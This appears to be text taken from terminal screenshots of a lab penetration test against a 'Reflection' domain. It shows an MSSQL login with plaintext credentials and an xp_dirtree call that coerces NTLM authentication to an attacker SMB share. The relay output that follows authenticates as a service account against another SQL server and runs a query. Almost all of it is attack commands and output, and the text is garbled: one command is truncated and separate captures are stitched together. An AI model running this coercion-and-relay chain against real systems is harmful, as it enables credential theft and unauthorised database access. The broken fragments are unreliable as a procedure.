 sh4n4c1@hh:~/lab/vulnlab/Reflection# impacket-mssqlclient web_staging:Washroom510@10.10.
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_staging  guest@master)> xp_dirtree \\10.8.1.167\share
subdirectory   depth   file
------------   -----   ----
SQL (web_staging  guest@master)>
MA.TABLES' -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.164.102, attacking target mssql://10.10.164.10
1
[*] Authenticating against mssql://10.10.164.101 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] Executing SQL: SELECT * FROM prod.INFORMATION_SCHEMA.TABLES
[-] ERROR(DC01\SQLEXPRESS): Line 1: The server principal "REFLECTION\svc_web_staging" is not able to access the database
"prod" under the current security context.
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.10.164.102 controlled, but there are no more targets left!